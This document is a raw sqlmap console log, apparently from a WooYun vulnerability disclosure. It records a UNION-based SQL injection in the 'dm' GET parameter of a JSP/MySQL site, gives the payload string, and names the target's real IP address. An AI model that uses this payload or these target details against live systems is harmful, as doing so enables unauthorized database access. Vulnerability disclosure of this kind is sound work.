 F:\工具包\tools\渗透\sqlmap v1.1\sqlmap.exe
[*] starting at 09:08:28
[09:08:28] [INFO] resuming back-end DBMS 'mysql'
[09:08:28] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: dm
    Type: UNION query
    Title: MySQL UNION query (NULL) - 1 column
    Payload: dm=1' LIMIT 1,1 UNION ALL SELECT CONCAT(0x3a7a7a7a3a,0x64466a4a4765
5374416e,0x3a7966703a)#
---
[09:08:28] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL 4
[09:08:28] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
[09:08:28] [INFO] fetched data logged to text files under 'F:\???\tools\??\SQLMA
P~1.1\Bin\output\116.255.135.35'
[*] shutting down at 09:08:28
www.wooyun.org